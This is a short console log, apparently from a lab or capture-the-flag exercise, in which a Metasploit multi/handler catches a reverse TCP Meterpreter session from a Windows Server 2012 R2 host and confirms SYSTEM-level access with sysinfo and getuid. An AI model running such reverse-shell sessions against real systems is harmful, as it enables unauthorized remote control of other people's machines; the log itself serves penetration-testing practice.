 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.43.3:4444
[*] Sending stage (175174 bytes) to 10.0.28.44
[*] Meterpreter session 1 opened (10.10.43.3:4444 -> 10.0.28.44:49288) at 2024-08-09 19:35:50 +0530
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >